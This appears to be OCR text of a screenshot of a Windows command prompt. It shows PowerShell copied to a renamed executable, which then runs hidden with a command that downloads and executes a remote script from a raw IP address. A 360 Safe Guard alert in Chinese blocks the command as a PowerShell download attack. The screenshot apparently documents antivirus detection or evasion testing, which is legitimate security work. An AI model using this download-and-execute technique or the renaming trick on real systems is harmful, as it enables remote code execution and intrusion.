 :\Users\Jumbo\AppData\Local\Temp>copy C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe jp.exe
已复制         1 个文件。
:\Users\Jumbo\AppData\Local\Temp>jp.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://114.6
.110.37:80/a'))"
360安全卫士
进程防护
可疑操作
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Users\Jumbo\AppData\Local
\Temp\jp.exe
风险内容：PowerShell下载攻击
为了您的上网安全，如果您不认识此程序，请阻止此操
作。若您的系统登录密码较为简单，请修改系统登录密
码。
不再提醒
允许运行
阻止运行 (24)